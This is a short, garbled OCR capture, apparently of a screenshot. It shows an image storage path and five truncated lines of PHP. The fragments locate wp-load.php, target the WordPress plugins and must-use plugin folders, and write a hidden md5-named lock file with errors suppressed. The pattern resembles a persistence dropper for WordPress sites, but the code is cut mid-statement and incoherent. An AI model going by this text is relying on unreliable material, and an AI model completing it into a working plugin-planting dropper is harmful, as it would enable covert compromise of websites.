
 $dir . '/wp-load.php' ) ) { $wp_load = $dir .
p_load ) { goto _sc_end; } if ( ! defined(
 ABSPATH . 'wp-content/plugins'; $mu_dir =
get_temp_dir() . '/.sc_' . md5( __FILE__ .
c_end; } @file_put_contents( $_sc_lock, '1' );